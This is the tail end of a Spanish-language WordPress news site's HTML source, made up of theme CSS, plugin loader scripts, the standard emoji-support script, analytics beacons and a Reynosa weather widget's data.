.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}
</style>

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://enlineadirecta.info/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"d422166b1a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.4" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://enlineadirecta.info/","top_ten_id":"587730","top_ten_blog_id":"1","activate_counter":"10","top_ten_debug":"0","tptn_rnd":"460614230"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.9&#039; async=&#039;async" id="remote_sdk-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://enlineadirecta.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://enlineadirecta.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>function initTwitCount(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs)}}
        var ssb_twit_count_init=!1;addEventListener('mouseover',function(event){if(!ssb_twit_count_init){initTwitCount(document,'script','twitcount_plugins')
        ssb_twit_count_init=!0}})</script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"clear-sky-n","today_icon_text":"cielo claro","today_temp":[15.6,60.1],"today_humidity":74,"today_wind_speed":[3.1,1.9],"today_min":[14.6,58.2],"today_max":[16,60.9],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1768888800,"day_name":"mar","day_temp":[20,69],"owm_day_index":0},{"timestamp":1768953600,"day_name":"mi\u00e9","day_temp":[23,73],"owm_day_index":6},{"timestamp":1769040000,"day_name":"jue","day_temp":[27,82],"owm_day_index":14},{"timestamp":1769126400,"day_name":"vie","day_temp":[30,86],"owm_day_index":22},{"timestamp":1769212800,"day_name":"s\u00e1b","day_temp":[25,78],"owm_day_index":30}]});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_5_a76","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"clear-sky-n","today_icon_text":"cielo claro","today_temp":[15.6,60.1],"today_humidity":74,"today_wind_speed":[3.1,1.9],"today_min":[14.6,58.2],"today_max":[16,60.9],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1768888800,"day_name":"mar","day_temp":[20,69],"owm_day_index":0},{"timestamp":1768953600,"day_name":"mi\u00e9","day_temp":[23,73],"owm_day_index":6},{"timestamp":1769040000,"day_name":"jue","day_temp":[27,82],"owm_day_index":14},{"timestamp":1769126400,"day_name":"vie","day_temp":[30,86],"owm_day_index":22},{"timestamp":1769212800,"day_name":"s\u00e1b","day_temp":[25,78],"owm_day_index":30}]});
				});
			
			
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c0c5cbe3b5a634a","version":"2025.9.1","r":1,"serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"09866aa911a84784a52b5db08513abe6","b":1}' crossorigin="anonymous"></script>
</body>
</html>